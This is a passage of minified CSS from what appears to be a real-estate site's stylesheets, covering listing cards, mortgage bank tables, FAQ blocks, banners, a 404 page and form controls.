#DDDCDA;height:1px;position:absolute;top:93.5%;width:984px;z-index:100}.table-block2{border-bottom:1px solid #DDDCDA;height:1px;position:absolute;top:99.5%;width:984px;z-index:100}.favorites-list{display:inline-block;margin-top:12px}.favorites-list a{display:inline-block;height:16px;width:16px;border-bottom:none}.favorites-list a.star-list{background:url("/images/star.png") no-repeat scroll 1px center transparent}.favorites-list a.star-list.active{background:url("/images/star2.png") no-repeat scroll 1px center transparent}.favorites-list a.eye-list{background:url("/images/eye.png") no-repeat scroll 1px center transparent}.residint-list{background:#f2f2f2;display:none}.residint-list img{border:2px solid #ffffff}.number-rooms a.link-open-block{display:none;width:11px;height:11px;margin-left:14px;margin-top:3px;position:absolute}.number-rooms a.link-open-block.up{background:url("/images/123qq.png") no-repeat}.number-rooms a.link-open-block.down{background:url("/images/123q.png") no-repeat}.residint-list img{margin:14px 0 10px 41px}.residint-list .res-text{text-transform:none;font-size:12px;font-weight:normal;color:#000000;display:inline-block;vertical-align:top;margin-left:15px;margin-top:17px;margin-bottom:10px}.TableList{width:999px}.resedent-page .search-button.arrow{margin-right:4px;margin-top:17px}.resedent-page .link-list{margin-top:16px}.slider-resident{display:block;margin-right:38px;margin-top:10px;width:507px;height:393px;overflow:hidden;float:left}.top-card-wrapper{overflow:hidden}.soc-seti-resed{display:inline-block}.soc-seti-resed.nophoto{margin-top:6px;width:100%}.print-favorite{float:right;text-align:left;margin-top:31px}.print-favorite.nophoto{float:none;margin-top:10px}.print-favorite a{font-size:13px;color:#606060;font-weight:normal;margin-right:4px}.print-favorite a.print-f{text-transform:uppercase;font-size:12px;font-weight:bold;color:#ff0000;padding-left:20px;background:url("/images/a3.png") no-repeat scroll 0 0 transparent;margin-right:248px;margin-bottom:10px;display:inline-block;margin-top:10px}.print-favorite a.print-f.no-f{margin-right:402px}.print-favorite a.flat-favorites{background:url("/images/star.png") no-repeat scroll 129px 1px transparent;padding-right:22px}.print-favorite a.flat-favorites.active{background:url("/images/star2.png") no-repeat scroll 129px 1px transparent}.description-home{margin-left:4px;margin-top:20px;width:988px}.description-home ul{list-style-image:url("/images/tire2.png");margin-left:30px}.description-home h2{margin:0px;margin-bottom:4px;text-transform:uppercase;font-size:16px;font-weight:bold;color:#000000}.print-float{margin-left:16px;width:1000px;margin-top:30px}.print-float header img{float:left}.print-float header .phones{padding-left:70px;padding-top:3px}.print-float .name-project h2{margin-left:0px}.print-float .prise{color:#FF000E;float:left;font-size:16px;font-style:italic;margin-left:5px;margin-top:13px;margin-right:340px;margin-bottom:18px}.print-float .description-home{display:inline-block;font-size:14px;margin-left:0;margin-bottom:20px;width:601px}.block-name_form{position:absolute;background:#FF0000;color:#ffffff;text-transform:uppercase;font-size:11px;padding-left:4px;padding-right:4px;padding-top:1px;padding-bottom:1px;left:25px;top:-11px}.search-inner.residential{position:relative;margin-top:8px;margin-bottom:22px}.search-inner.residential .area-selected{padding-top:0px}.section ul.project-sale-top li p{font-size:13px;font-weight:normal;margin:0;line-height:16px;height:50px;overflow:hidden}.section ul.project-sale-top li p a{color:#fe0000;font-size:13px;font-weight:normal}.showMap{background:none repeat scroll 0 0 #FF0000;box-shadow:0 2px 0 0 rgba(0,0,0,0.1);display:block;left:10px;padding-bottom:1px;padding-top:1px;position:absolute;text-align:center;text-transform:uppercase;top:18px;width:130px;z-index:333}#mapObject{margin-right:38px;margin-top:10px;display:block;float:left}.showMap a{color:#ffffff;font-size:12px;font-weight:bold;text-decoration:none}.control-panel li.object-swicher{background:#ffffff;border:1px solid #DEDDDB;list-style:none;margin-top:0px;margin-bottom:5px;width:726px;text-align:left;padding-left:10px;padding-top:9px;padding-bottom:2px}.control-panel li.object-swicher .section>a{color:#ff0000;font-size:18px;font-weight:bold;text-transform:uppercase;border-bottom:1px solid;display:inline-block;height:22px;margin-right:5px}.control-panel li.object-swicher .section>table{margin-top:10px;width:100%}.control-panel li.object-swicher .section>table thead{height:30px}.control-panel li.object-swicher .section>table .empty-star{padding-right:9px}.control-panel li.object-swicher i{color:#000000;font-size:16px;font-weight:normal;text-transform:none}.control-panel li.object-swicher b{font-size:18px;font-weight:bold}.control-panel li.object-swicher > .section{margin-left:0;width:100%}.socialW ul li{height:22px;margin-right:6px;vertical-align:top}.socialW ul li.vk{width:170px !important;margin-left:5px}.socialW ul li.facebook{width:132px !important}.socialW ul li.twitter{width:130px !important}.circle .check-label{background:url("/images/mark.png") no-repeat scroll 0 center transparent}.circle .checkbox:checked + .check-label{background:url("/images/mark1.png") no-repeat scroll 0 center transparent}.consalt-analit{list-style:none}.consalt-analit li{display:inline-block;float:left;vertical-align:top;width:344px;margin-right:73px;margin-top:10px;margin-bottom:26px}.consalt-analit li p{color:#5f5f5f;margin:0px;font-size:10px;font-weight:bold;text-transform:uppercase}.consalt-analit li a{color:#ff0003;font-size:13px;font-weight:normal;display:block;float:left;width:300px}.background.doc{background:url("/images/doc.png") no-repeat scroll 0 0 transparent;height:42px;width:33px;float:left;margin-right:7px}.background.pdf{background:url("/images/pdf.png") no-repeat scroll 0 0 transparent;height:42px;width:33px;float:left;margin-right:7px}.clients li{display:inline-block;list-style:none outside none;margin-bottom:18px;margin-right:13px;margin-top:7px}.clients.point li{margin-left:35px;margin-right:35px}.clients li.nine{margin-right:0px}.clients li .client{display:table-cell;height:72px;text-align:center;vertical-align:middle;width:96px}.clients li img{vertical-align:middle}.section.consult h3{margin:0;font-size:17px;font-weight:bold}.consult-top{width:655px;float:left}.consult-top h4:first-child{margin:13px 0 0}.consult-top h4{font-size:15px;font-weight:bold;margin:39px 0 0}.consult-top p{line-height:1.2;margin:11px 0 0}.consult-top ul{list-style-image:url("/images/tire2.png");width:645px}.consult-top ul li{margin-left:32px;margin-top:8px}.consult-right{float:right;background:#ffffff;border:1px solid #c6c6c6;margin-right:3px;width:298px;padding-bottom:30px}.company .section .consult-right h3{text-transform:uppercase;font-size:15px;font-weight:bold;margin:0 0 18px;padding-left:41px;padding-top:7px;background:url("/images/iphone.png") no-repeat scroll 18px 7px transparent}.company .section .consult-right p{text-transform:uppercase;font-size:10px;font-weight:bold;color:#5f5f5f;margin:0 0 0 19px;line-height:1.7}.company .section .consult-right img{margin-left:19px;margin-top:24px;float:left}.company .section .consult-right .info-consult{float:left;margin-top:19px;margin-left:19px}.company .section .consult-right .info-consult h4{text-transform:uppercase;font-size:14px;font-weight:bold;margin:0px}.company .section .consult-right .info-consult p{line-height:1.5;margin:15px 0 0;width:103px}.image-doc{display:inline-block;vertical-align:bottom;margin-right:9px;margin-bottom:38px}.section.acredit ul{list-style:none;margin-bottom:10px}.section.acredit ul li a{color:#ff0003}.blockmap{color:#1b1b19;margin-top:27px;margin-left:19px}.blockmap h3{font-weight:bold !important;font-size:15px !important;margin:0 0 6px !important}.blockmap p{font-size:13px;font-weight:normal;margin:0px}.blockmap a{color:#fe0000;display:inline-block;margin-top:10px}.section.one a{color:#ff0000;font-size:12px;font-weight:bold;text-transform:uppercase;margin-top:21px;display:inline-block}em.required,span.required{color:#FF0000;font-size:10px;font-weight:bold;text-transform:uppercase;font-style:normal}.project-right img{margin-left:0px;margin-top:0px;width:240px}.right-block .prise{background-color:#010101;color:#F4F4F4;float:right;font-size:10px;line-height:14px;font-weight:bold;height:14px;margin-right:-1px;margin-top:11px;padding-left:6px;padding-right:2px;text-transform:uppercase}.right-block .text{clear:both;font-family:PT Sans;font-size:12px;font-weight:normal;margin-left:5px;margin-top:4px;color:#000000}.main-part .wrapper .listing .right-block>span{font-size:12px;color:#010101;font-family:PT Sans;font-weight:bold;text-transform:uppercase;margin-top:18px;display:block;margin-bottom:9px}.main-part .wrapper .listing .right-block>span a{color:#010101;text-decoration:underline}.main-part .wrapper .listing .right-block>span a:hover{text-decoration:none}.menuBottom>.wrapper>nav{display:block;float:left;width:150px;margin-right:50px;line-height:1.3}.menuBottom>.wrapper>nav.last{margin-right:0}.menuBottom>.wrapper>nav>span,.menuBottom>.wrapper>nav>a{color:#000000;font-family:PT Sans;font-weight:bold}.menuBottom>.wrapper>nav nav{padding-top:7px;font-size:12px;font-weight:bold}.menuBottom>.wrapper>nav nav ul li{margin-bottom:4px;color:#ff0000}.menuBottom>.wrapper>nav nav ul li a{color:#ff0000;font-size:10px}.soffers-list .search-form{background:none}.soffers-list .section.page_heading h4{margin-top:3px}.error input{border:1px solid red !important}.error input[type="texT"]{border:1px solid red !important}.error textarea{border:1px solid red !important}.sort_flat a.asc{background:url("/images/up.png") no-repeat scroll 1px center transparent;padding-left:10px;padding-right:0px}.sort_flat a.desc{background:url("/images/down.png") no-repeat scroll 1px center transparent;padding-left:10px;padding-right:0px}.help-text-full{display:none}.vac-text{display:none}.vacContent{display:none;overflow:hidden}.vacContent h4{font-size:14px;margin-bottom:0}.vacContent .description{margin-bottom:15px}.banner{margin:16px 0 30px 0}.banner img{border:3px solid #dfdbda;border-right:0;padding:0;margin:0;float:left}.banner img.noborder{border-right:3px solid #dfdbda}.section.sitemap ul.level_1>li li{font-weight:normal;margin-bottom:0px}.section.sitemap ul.level_1>li a{color:#000000}.section.sitemap ul.level_1>li{font-weight:bold;margin-bottom:9px;color:#000000}.section.sitemap ul.level_1{padding-left:0px}.section.sitemap ul{padding-left:25px;list-style:none}.fback .more em{text-transform:uppercase;font-style:normal;font-size:11px;border-bottom:1px dotted #000000}.fback .more{cursor:pointer;font-size:11px;color:#000000}.fback .date{font-size:12px;color:#858585}ul.fback li{margin-bottom:16px}ul.fback li p{margin-top:2px;margin-bottom:2px}ul.fback{list-style:none;margin-top:12px}.right-block .mCSB_container{margin-right:20px}.section.learning-plan.has_images{width:1000px}.section.text.learning-plan.has_images{width:760px}.section.learning-plan .images{width:220px;float:right}.section.learning-plan .images a .title{color:#1B1B19;display:block;line-height:18px;margin-top:5px;text-align:center}.section.learning-plan .images a{display:block;margin-bottom:15px}.listing .cluster-num{display:block;height:16px;line-height:17px !important;margin-top:0;width:17px;overflow:hidden;text-align:center;vertical-align:middle}.obj-pp-wrapper.w-thumbs #all-photos{bottom:3px}.obj-pp-wrapper.w-thumbs{height:479px}.obj-pp-wrapper{clear:left;height:537px;position:relative;width:1004px}.obj-pp-wrapper .panorama{display:none;width:996px;margin-left:2px}.obj-pp-wrapper .panorama object{border:2px solid #ffffff}.obj-pp-wrapper .panorama,.obj-pp-wrapper .photos{position:absolute;top:0}#panorama-toggle{background:url(/images/pnrm.png) no-repeat;text-indent:-9000px;position:absolute;right:4px;top:2px;width:76px;height:55px}#all-photos{background:url(/images/allphotos.gif) no-repeat;text-indent:-9000px;position:absolute;right:4px;bottom:61px;width:73px;height:22px}#all-photos:hover{color:rgba(255, 255, 255, 0.8)}.section.photos-page{display:block;width:auto;overflow:hidden;position:relative;top:-34px;left:230px}#panorama-toggle.on{background-position:0 -55px}.switch-wrapper h2 a.link-select:hover{border-bottom:none}.switch-wrapper h2 span.ug{background:url("/images/q1.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);border:medium none;display:inline-block;height:5px;margin-bottom:3px;width:6px}.switch-wrapper h2 a.link-select{border-bottom:1px dotted;color:#FF0305;margin-left:9px;text-decoration:none}.switch-wrapper h2 .list ul li a:hover{color:#FF0305;border-bottom:none}.switch-wrapper h2 .list ul li a{border-bottom:1px dotted;color:#585858;font-family:PT Sans;font-size:10px;font-weight:bold;text-decoration:none;white-space:nowrap}.switch-wrapper h2 .list ul{list-style:none}.switch-wrapper h2 .list{position:absolute;background:none repeat scroll 0 0 #FFFFFF;border:1px solid #C1C1C1;padding-bottom:4px;padding-left:7px;padding-right:6px;text-align:left;width:auto;z-index:333;padding-top:18px;top:-1px;left:124px;min-width:80px;display:none}.switch-wrapper h2{font-family:PT Sans;font-size:12px;font-weight:bold;text-transform:uppercase;text-align:right;float:right;margin-bottom:5px;margin-top:0;width:317px;position:relative}.switch-wrapper{height:22px}.q_list span{display:block}.q_list .q_t{padding-top:3px}.q_list .a_t{border-left:2px solid #ffcccb;padding-left:9px;margin-left:11px;margin-top:5px}.q_list .a{margin-bottom:29px;padding-left:18px}.q_list .q{margin-bottom:14px}.q_list{padding-top:20px;display:block}.q_list h4{text-transform:uppercase;font-size:13px;margin:0}.q_list .more em{border-bottom:1px dotted #000000;font-size:11px;font-style:normal;text-transform:uppercase}.q_list .data{margin-bottom:3px}.q_list .more{color:#000000;cursor:pointer;font-size:11px;display:inline-block}.guid-faq-form{float:left;padding-left:59px;padding-top:49px}.guid-faq-list{padding-top:20px;float:left}.section.guid-faq .form-button{width:170px;text-align:center}.section.guid-faq{overflow:hidden}.guid-faq .pre-header{font-size:15px;font-weight:bold;margin-top:8px}.section.guid-faq .ipoteka .ipot.applic textarea{width:194px;margin-bottom:11px;height:50px}.section.guid-faq .ipoteka .ipot.applic input{width:197px}.section.guid-faq .search-button input{width:201px;margin-left:0px;margin-right:7px}.section.guid-faq .search-button{float:right}.section.guid-faq .ipoteka .section{width:288px}.alphabet{display:block;overflow:hidden}.terms-list{padding-top:12px}.alphabet .block a{font-weight:bold;font-size:17px;line-height:21px}.alphabet .block.active a{color:#ffffff;text-decoration:none}.alphabet .block.active{background:#fe0002;width:23px}.alphabet .block{display:block;height:23px;width:19px;margin-right:9px;float:left;text-align:center}.terms-list .in-list .elem .term{font-size:16px;font-weight:bold}.terms-list .in-list .elem{margin-left:0px;margin-bottom:17px}.terms-list .in-list{padding-top:20px;padding-bottom:20px}.list-offers-wrapper .mCSB_container{margin-right:15px !important;padding-left:5px !important}.off-slide-arr span{cursor:pointer;display:block;width:77px;margin:0 auto;height:31px;overflow:hidden;background:url('/images/arrows-vert.png') no-repeat}#move-top-offers.disabled span{background-position:-245px 0}#move-top-offers span{background-position:-83px 0}#move-bot-offers.disabled span{background-position:-165px 0}#move-bot-offers span{background-position:-2px 0}.off-slide-arr{height:31px;width:242px;display:none}.offer-text{overflow:hidden;position:relative}.offer-text .price{background-color:#010101;position:absolute;top:0px;right:0px;color:#F4F4F4 !important;float:right;font-size:10px;font-weight:bold;height:14px;margin-right:-1px;margin-top:0px;padding-left:6px;padding-right:2px;text-transform:uppercase}.streetTable .mCSB_scrollTools .mCSB_draggerRail{border:1px solid #DDDCDA;width:8px}.streetTable .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.form-dist-wrapper{height:30px}#formPlaceflats .search-inner.floor .input-select.home.flat{margin-right:0px;width:255px;padding-right:0px}#formPlaceflats .search-inner.floor .slider.mini.all{width:224px;margin-left:0px;margin-right:0px}#formPlaceflats .search-inner.floor .slider.mini.area{width:223px;margin-right:0px;margin-left:0px}#formPlaceflats .search-inner.floor .slider.mini.last{margin-right:0px;margin-left:0px;width:267px}.company .section.partner{width:738px;clear:none;padding-top:4px}.company .section.partner>h2{margin-bottom:14px}.company .section.partner p{color:#191919;font-size:13px;line-height:16px;margin-bottom:16px;font-family:PT Sans}.company.direction.managment .section h1,.company.direction.managment .section h2,.company.direction.managment .section h3{margin-top:0}.company.direction.managment .section h2{margin-top:19px;font-size:17px}.company.direction.managment .section h3{text-transform:uppercase;font-size:14px;line-height:18px;margin-top:1px;margin-bottom:17px}.managment .guide-block_name ul li{line-height:13px}.managment .guide-block_name ul li label{text-transform:uppercase;font-size:10px;font-family:PT Sans;font-weight:bold;float:left;width:38px}.managment .guide-block_name ul li span{font-size:10px;font-weight:bold;font-family:PT Sans}.managment .guide-block_name ul li a{font-size:14px}.managment .guide{overflow:hidden}.managment .guide-block_name ul li.email{margin-top:27px}.managment .guide li.guide-block{height:170px}.managment .guide li img{margin-right:18px}.section.guid-faq.dir-form .ask-partner{background:url(/images/ask-partner.png) 19px 9px no-repeat no-repeat #fe0000;color:#ffffff;width:150px;line-height:18px;font-size:13px;font-weight:bold;font-family:PT Sans;text-transform:uppercase;height:35px;display:block;padding:5px 10px 10px 80px}.section.partner .txt a{color:#FF0000}#error-wr{margin:87px auto 31px;height:310px;background:url(/images/404.png) no-repeat;padding-top:100px;padding-left:383px;width:522px}#error-wr h2{font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;font-size:98px;line-height:98px;margin-top:0px;font-weight:normal;color:#fe0000;margin-bottom:3px}#error-wr h2 span{font-size:118px}#error-wr .error{font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;font-size:28px;font-weight:normal;text-transform:uppercase;color:#151515}#error-wr .error.small{font-size:14px;line-height:20px;font-weight:normal;text-transform:none;margin-top:20px}#error-wr .error.small a{color:#f01c24;text-decoration:none;border-bottom:1px solid;border-bottom-color:rgba(255, 13, 41, 0.5)}#error-wr .error.small a:hover{text-decoration:none}#cardTop .name-project{height:auto;min-height:46px}#cardTop .name-project h1{margin-bottom:0 !important}.new-object.small{width:42px;height:42px;position:relative;top:-5px;left:20px;background:url(/images/nsmall.png) no-repeat}.new-object.big{width:60px;height:60px;position:relative;top:9px;float:left;left:20px;margin-bottom:-10px;background:url(/images/nlarge.png) no-repeat}.new-object{display:inline-block;overflow:hidden;text-indent:-10000px}.tag{background:url("/images/tag.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);height:58px;font-weight:bold;text-transform:uppercase;font-family:"PT Sans",sans-serif;font-size:9px;width:58px;vertical-align:middle;text-align:center;word-wrap:break-word;-moz-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;color:#ffffff;text-shadow:0 1px 0 rgba(212,2,2,0.38)}.tag-wr{position:relative;top:9px;left:20px;display:block;float:left;margin-bottom:-10px}.section.relative.card-top .tag-wr,.section.relative.card-top .new-object{position:static;margin-left:10px;top:0;left:0;width:60px;height:60px;margin-bottom:0}.tag-wr.small{top:-5px;float:none;display:inline-block;margin-bottom:0px}.tag-wr.small .tag{background:url("/images/tag_small.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);height:40px;width:40px;font-size:7px}.section.card-top > .wrap{float:left;overflow:hidden;min-height:50px;padding-top:10px}.section.card-top .nowrap{min-height:50px;padding-top:10px;white-space:nowrap;float:left}.project-sale-top .icons{pointer-events:none;position:absolute;left:1px;top:9px}.icons table:before{content:'';display:block;width:8px;height:29px;position:absolute;top:0;left:-7px;background-image:url([data-uri]);background-repeat:no-repeat}.icons .tag-wr.small .tag{width:auto;height:auto;padding:5px 5px 5px 4px;text-transform:none;font:normal 12px/12px Calibri;text-shadow:none;white-space:nowrap;max-width:224px;overflow:hidden;text-overflow:ellipsis;background:rgba(255, 13, 41, 1)}.icons .new-object{float:right;margin-right:7px}.menuBottom.text{margin-top:20px}.menuBottom.text h3{font-size:15px}.menuBottom.text .history-about{text-transform:none;color:#5f5f5f;font-size:13px}.grey-text{background:#e0e0e0;padding:15px 0}.grey-text .annotation{border-left:2px solid #ff0000;padding-left:17px;font-style:italic;font-size:13px;font-family:Arial;margin-bottom:20px}.grey-text table{margin-top:10px;font-size:13px}.grey-text table tr td img{margin-right:10px;float:left;margin-top:-5px}.grey-text h1,.grey-text h2,.grey-text h3,.grey-text h4{text-transform:uppercase;color:#ff0000;margin:5px}.grey-text h3{font-size:14px}.grey-text h4{font-size:13px}.section.hide_text{width:1000px;overflow:hidden;height:395px;position:relative}.section.hide_text.open{height:auto}.section.hide_text .open_link{position:absolute;bottom:0;left:0}.section.hide_text.open .open_link{display:none}a.rd_bd{color:red;font-weight:bold}.innerOverlay .card-top{width:900px}.innerOverlay .card-top .name-block{overflow:hidden;float:left;max-width:460px}#bank-programs .bank-for-ipoteka-new{width:100%;margin-bottom:20px}#bank-programs .bank-for-ipoteka-new thead{color:#fff;text-transform:uppercase;font:bold 12px/12px 'PT Sans', sans-serif;background-color:#585858}#bank-programs .bank-for-ipoteka-new th{padding:13px 20px 15px;text-align:left;white-space:nowrap}#bank-programs .bank-for-ipoteka-new td{padding:16px 20px;text-align:left}#bank-programs .bank-for-ipoteka-new th:nth-of-type(3),#bank-programs .bank-for-ipoteka-new td:nth-of-type(3),#bank-programs .bank-for-ipoteka-new th:nth-of-type(4),#bank-programs .bank-for-ipoteka-new td:nth-of-type(4),#bank-programs .bank-for-ipoteka-new th:nth-of-type(5),#bank-programs .bank-for-ipoteka-new td:nth-of-type(5){text-align:center}#bank-programs .bank-for-ipoteka-new tr.more td:nth-of-type(5){text-align:left}#bank-programs .bank-for-ipoteka-new tbody{border:1px solid #e7e7e7;border-top:none}#bank-programs .bank-for-ipoteka-new tbody td{vertical-align:top;color:#585858;font:normal 13px/16px 'PT Sans', sans-serif;border-bottom:1px solid #e7e7e7;background-color:#f8f8f8}#bank-programs .bank-for-ipoteka-new tbody td a.bank-head{font-weight:bold;text-transform:uppercase;text-decoration:none;border-bottom:none;vertical-align:top;color:#585858}#bank-programs .bank-for-ipoteka-new tbody tr.more td a.bank-head{font-weight:normal;text-transform:none;text-decoration:none;border-bottom:none}#bank-programs .bank-for-ipoteka-new tbody td a{color:#ff0000;text-decoration:none;font:normal 13px/13px 'PT Sans', sans-serif;border-bottom:1px solid rgba(255, 0, 0, 0.5)}#bank-programs .bank-for-ipoteka-new tbody td a:hover{border:none}#bank-programs .bank-for-ipoteka-new tbody td:first-of-type{width:137px}#bank-programs .bank-for-ipoteka-new tbody td:nth-of-type(2),#bank-programs .bank-for-ipoteka-new tbody tr.more td:first-of-type{width:205px}#bank-programs .bank-for-ipoteka-new tbody td:nth-of-type(5){width:250px}#bank-programs .bank-for-ipoteka-new tbody td:nth-of-type(3),#bank-programs .bank-for-ipoteka-new tbody td:nth-of-type(4),#bank-programs .bank-for-ipoteka-new tbody tr.more td:nth-of-type(2){width:48px;padding-left:0;padding-right:0;text-align:center}#bank-programs .bank-for-ipoteka-new.military tbody td:nth-of-type(2),#bank-programs .bank-for-ipoteka-new.military tbody td:nth-of-type(3){width:100px}#bank-programs .bank-for-ipoteka-new.military tbody td:nth-of-type(4){width:200px}.banner-left-fixed{width:100%;position:fixed;top:0px;left:0px}.banner-left-fixed .wrapper{position:relative}.banner-left-fixed .wrapper .inner{width:70px;height:2000px;position:absolute;top:0px;left:-110px;background-color:#ff0d29}.banner-left-fixed .wrapper .banner{display:block;width:90px;height:560px;margin:auto;position:absolute;top:0;left:0;right:0;bottom:50%;background-image:url(/images/banner-left-fixed.png);background-repeat:no-repeat;background-position:center 0px}@media only screen and (max-height: 800px){.banner-left-fixed .wrapper .banner{bottom:auto;top:100px}}@media all and (-webkit-min-device-pixel-ratio:0){.section .ipoteka.consultation{margin-top:1px}}.company.region-clients .wr .left{float:left;width:545px}.company.region-clients .wr .left form{width:500px;height:160px;overflow:hidden;padding:15px 20px;border:1px solid #c6c6c6}.company.region-clients .wr .left form .field{float:left;height:24px;width:215px;margin-right:12px;margin-bottom:10px}.company.region-clients .wr .left form .field.scnd{width:270px;margin-right:0px}.company.region-clients .wr .left form .slot{float:left;width:65px;color:#666666;margin-top:6px;font-size:10px;font-weight:bold;margin-right:6px;text-transform:uppercase}.company.region-clients .wr .left form .scnd .slot{width:125px}.company.region-clients .wr .left form .ipot{margin-left:71px;position:relative}.company.region-clients .wr .left form .scnd .ipot{margin-left:131px}.company.region-clients .wr .left form .error-warning{position:absolute;bottom:0px;left:3px;pointer-events:none;font-size:10px}.company.region-clients .wr .left form input[type="text"]{width:137px;height:22px}.company.region-clients .wr .left form .search-button{float:right;margin-right:-3px}.company.region-clients .wr .left form .search-button input[type="submit"]{width:145px;height:32px;font-size:14px}.military-form form .capture,.company.region-clients .wr .left form .capture{font-size:14px;margin-bottom:25px;text-transform:uppercase}.military-form form .capture span,.company.region-clients .wr .left form .capture span{background:url("/images/1111.png") no-repeat;width:14px;height:17px;float:left;margin-right:7px}.company.region-clients .wr .right{float:none;width:auto;margin-left:570px}.checkbox-new{float:left;opacity:0;position:absolute;left:-9000px}.check-label-new{float:left;height:18px;cursor:default;padding-top:4px;padding-left:30px;padding-right:0;text-transform:none;font:15px/15px 'Roboto', Arial;background:url("/images/checkbox_new.png") no-repeat 0px center}.check-label-new.bold{font-weight:bold}.checkbox-new:checked + .check-label-new{background:url("/images/checkbox1_new.png") no-repeat 0 center}.check-label-new.checked{background:url("/images/checkbox1_new.png") no-repeat 0 center}.check-label-new.chckd{background:url("/images/checkbox1_new.png") no-repeat 0 center}.assignment-label{width:96px;height:23px;margin-right:10px;text-indent:-9000px;display:inline-block;background:url('[data-uri]') no-repeat}.old-style .searchBlock{clear:both;background:#e0e0e0;font-size:11px;font-weight:bold;text-transform:uppercase}.old-style .searchBlock a{color:#000}.old-style .searchBlock .searchMenuTop{padding-bottom:25px;padding-top:8px}.old-style .searchBlock .searchMenuTop ul{margin:0}.old-style .searchBlock .searchMenuTop ul li{display:block;float:left;margin-right:0;padding:1px 11px 0 8px;position:relative}.old-style .searchBlock .searchMenuTop ul li a{text-decoration:underline}.old-style .searchBlock .searchMenuTop ul li .link{font-size:7px;line-height:0px;position:absolute;top:-1px;right:11px;text-align:right}.old-style .searchBlock .searchMenuTop ul li .link a{background:url('/images/2.png') no-repeat scroll 1px center transparent;padding-left:11px;text-decoration:none;color:#a0a0a0;font-family:Tahoma}.old-style .searchBlock .searchMenuTop ul li a:hover{text-decoration:none}.old-style .searchBlock .searchMenuTop ul li.active{border:1px solid #b3b3b3;background:#fff}.old-style .searchBlock .searchMenuTop ul li.active a{color:#ff0000;text-decoration:none}.old-style .searchBlock .searchMenuTop ul li.active a:hover{text-decoration:underline}.old-style .searchBlock .searchMenuTop ul li:first-child{margin-left:20px}.old-style .searchBlock .searchFilter{border:3px solid #ff0000;background:#fff;font-size:11px;position:relative}.old-style .searchBlock .searchFilter.floor{margin-top:8px;margin-bottom:10px}.old-style .searchBlock .searchFilter.floor .type{padding-top:14px}.old-style .searchBlock .searchFilter.floor .area-selected{height:68px}.soffers-list .old-style .searchBlock{background-color:rgba(0, 0, 0, 0);margin-bottom:20px;margin-top:10px}.soffers-list .old-style .searchBlock .searchMenuTop ul li:first-child{margin-left:0px}
/* END /assets/dce8f260/css/style.css */
/* START /assets/dce8f260/css/global.css */
img[src*="b.kavanga.ru"]{opacity:0}.wrapper:after,.row:after{content:'';display:block;clear:both}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.clearfix{*zoom:1}.common-link_red{color:#ff0d29;border-bottom:1px solid #fcd2d6}.common-link_red:hover{color:#ff0d29}.uniqueadv,.threedeered{background:#f31b33;color:#ffffff !important;font:700 12px/15px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif !important;padding:1px 6px 2px 4px;position:relative;display:inline-block;border:none !important}.threedeered:before{width:0;height:0;border-style:solid;border-width:9px 6px 9px 0;border-color:transparent #f31b33 transparent transparent;content:'';display:block;position:absolute;left:-6px;top:0px}.uniqueadv:before{width:0;height:0;border-style:solid;border-width:9px 6px 9px 0;border-width:10px 0px 10px 5px;border-color:transparent transparent transparent #f31b33;content:'';display:block;position:absolute;right:-6px;top:0px}.uniqueadv.small:before{border-width:7.5px 0 7.5px 6px}.threedeered.list{font-size:13px !important;line-height:19px !important;padding:0px 7px 1px 6px}.threedeered.list:before{border-width:10px 0px 10px 5px;left:28px;border-color:transparent transparent transparent #f31b33}.uniqueadv.small,.threedeered.small{font-size:10px !important;line-height:15px !important;padding:0px 3px 0px 3px;z-index:2}.threedeered.small:before{border-width:7.5px 6px 7.5px 0}.threedeered.big{font-size:15px !important;line-height:28px !important;padding:2px 22px 1px 10px}.threedeered.big:before{border-width:15.5px 11px 15.5px 0;left:-11px}.breadcrumbs-wrap{position:relative}.breadcrumbs-wrap .leftcol{float:left}.breadcrumbs-wrap .rightcol{position:relative;float:right;top:10px}.company{overflow:hidden;clear:both;padding-top:30px;background-size:auto 635px;background-repeat:repeat-x;background-image:-moz-linear-gradient(-90deg, rgb(248, 247, 245) 15%, rgb(255, 255, 255) 80%);background-image:-webkit-linear-gradient(-90deg, rgb(248, 247, 245) 15%, rgb(255, 255, 255) 80%);background-image:-ms-linear-gradient(-90deg, rgb(248, 247, 245) 15%, rgb(255, 255, 255) 80%)}#view-switcher.loading,#sorter.loading,#listing-breadcrumbs.loading{position:relative}#view-switcher.loading:after,#sorter.loading:after,#listing-breadcrumbs.loading:after{content:'';display:block;width:103%;height:100%;padding:0;position:absolute;top:0;left:-1px;z-index:3;background:rgba(255, 255, 255, 0.8)}body .list-view-loading{position:absolute;top:0;left:0;background-image:none}body .list-view-loading:after{content:'';display:block;width:103%;min-height:200px;height:100%;padding:0;position:absolute;top:0;left:-1px;z-index:20;background:url(/images/preloader-new.svg) center no-repeat no-repeat rgba(255, 255, 255, 0.8)}.checkbox-big input{display:none}.checkbox-big span{display:block;min-width:80px;padding:8px 12px 7px;color:#919190;text-align:center;letter-spacing:-.5px;font:400 15px/24px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border:1px solid #b3b3b3;background-color:#fff;-webkit-box-shadow:inset 0 2px 0 #f3f3f3;-moz-box-shadow:inset 0 2px 0 #f3f3f3;box-shadow:inset 0 2px 0 #f3f3f3}.checkbox-big input:checked + span,.checkbox-big:hover span{position:relative;z-index:2;color:#02101c;border:1px solid #cbba63;background-color:#ffe66c;box-shadow:none;cursor:pointer}.checkbox-large{float:left;-webkit-user-select:none;-moz-user-select:none;user-select:none;margin-right:-1px}.checkbox-large input{display:none}.checkbox-large span{width:35px;float:left;color:#02101c;text-align:center;font:400 14px/34px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;-webkit-box-shadow:inset 0 2px 0 #f3f3f3;-moz-box-shadow:inset 0 2px 0 #f3f3f3;box-shadow:inset 0 2px 0 #f3f3f3;border-top:1px solid #b3b3b3;border-right:1px solid #b3b3b3;border:1px solid #b3b3b3;background-color:#fff}.checkbox-large input:checked + span{position:relative;z-index:2;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:1px solid #cbba63;background-color:#ffe66c}.checkbox-large:hover 